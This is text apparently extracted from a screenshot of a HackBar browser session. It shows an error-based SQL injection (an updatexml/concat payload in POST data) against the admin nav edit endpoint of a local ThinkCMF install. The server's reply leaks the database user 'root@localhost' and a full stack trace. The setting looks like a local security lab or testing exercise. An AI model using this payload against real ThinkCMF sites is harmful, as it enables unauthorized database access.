 异常捕获
全球e家
192.168.0.147/cmfx/index.php?g=Admin&m=Index&a=index
HTML 字符实体
更名/过户业务申请
HTTP Content-type ...
Unix时间戳(Unix tim...
md5在线解密破解,m...
Google
移动设备上的书签
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.0.147
/cmfx/index.php?g=Admin&
m=nav&a=edit_post
Auto-Pwn
Enable Post Data
parentid=1 and
updatexml(1,concat(0x7e,
(SELECT user()),0x7e),1)
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM `cmf_nav` WHERE (
id=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1) ) LIMIT 1
错误位置
FILE: C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Db\Driver.class.php(948): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 C:\phpstudy_pro\WWW\cmfx\application\Admin\Controller\NavController.class.php(180): Think\Model->find()
#5 [internal function]: Admin\Controller\NavController->edit_post()
#6 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Admin\Controller\NavController))
#7 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Admin\Controller\NavController), 'edit_post')
#8 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\App.class.php(204): Think\App::exec()
#9 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\Library\Think\Think.class.php(120): Think\App::run()
#10 C:\phpstudy_pro\WWW\cmfx\simplewind\Core\ThinkPHP.php(97): Think\Think::start()
#11 C:\phpstudy_pro\WWW\cmfx\index.php(59): require('C:\\phpstudy_pro...')
#12 {main}
ThinkCMF {Simple content manage Framework } -- [ WE CAN DO IT MORE SIMPLE ]